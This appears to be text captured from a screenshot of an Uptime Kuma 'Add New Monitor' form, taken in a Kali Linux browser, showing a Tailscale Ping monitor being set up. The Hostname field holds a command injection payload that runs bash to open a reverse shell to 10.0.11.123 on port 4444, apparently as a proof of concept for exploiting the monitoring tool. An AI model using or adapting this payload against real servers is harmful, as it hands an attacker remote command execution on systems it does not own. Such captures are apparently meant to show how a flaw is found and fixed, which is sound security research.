 127.0.0.1:3001/add
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Add New Monitor
Select
Search...
Status Active Tags
N/A Integrator Hub
General
Monitor Type
Tailscale Ping
In order to use the Tailscale Ping monitor, you need to install Uptime Kuma
without Docker and also install Tailscale client on your server.
Friendly Name
teste
Hostname
$(/bin/bash -c "sh -i >& /dev/tcp/10.0.11.123/4444 0>&1")
Save
Notifications
Not available, please setup.
Setup Notification